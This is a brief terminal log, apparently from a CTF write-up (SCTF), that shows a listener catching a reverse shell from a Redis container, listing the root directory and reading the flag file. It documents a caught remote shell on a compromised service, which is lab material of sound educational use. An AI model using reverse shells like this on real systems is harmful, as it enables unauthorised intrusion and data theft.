 listening on [any] 666 ...
connect to [192.168.0.142] from (UNKNOWN) [192.168.0.142] 6726
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
redis@5a0b2c371e6b:/tmp$ ls /
ls /
bin
boot
data
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
redis@5a0b2c371e6b:/tmp$ cat /flag
cat /flag
SCTF{testflag}redis@5a0b2c371e6b:/tmp$